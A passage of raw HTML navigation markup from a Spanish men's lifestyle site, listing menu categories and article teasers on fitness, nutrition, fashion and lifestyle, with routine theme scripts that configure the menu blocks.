                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
